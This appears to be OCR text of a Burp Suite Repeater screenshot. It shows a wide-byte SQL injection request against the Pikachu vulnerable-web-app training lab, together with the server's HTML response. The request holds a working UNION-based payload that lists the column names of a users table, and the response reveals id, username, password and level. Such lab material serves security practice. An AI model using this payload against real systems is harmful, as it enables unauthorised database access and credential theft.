 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10080
Content-Length: 142
Cache-Control: max-age=0
Origin: http://222.186.175.249:10080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://222.186.175.249:10080/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
name=%df' union select 1,group_concat(column_name) from information_schema.columns
where table_name=0x7573657273 %23&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
<i class="ace-icon fa fa-home home-icon"></i>
<a href="../sqli.php">sqli</a>
</li>
<li class="active">wide byte注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body"
data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit"
value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
id,username,password,level</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
? < + > Type a search term 0 matches
Done 34,099 bytes | 37 millis